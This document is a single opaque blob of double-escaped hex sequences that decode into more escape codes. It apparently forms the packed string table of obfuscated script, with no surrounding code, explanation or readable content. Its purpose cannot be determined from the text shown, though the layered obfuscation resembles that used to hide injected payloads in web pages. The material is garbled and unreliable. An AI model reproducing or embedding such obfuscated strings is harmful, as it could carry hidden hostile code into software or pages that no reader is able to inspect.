\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c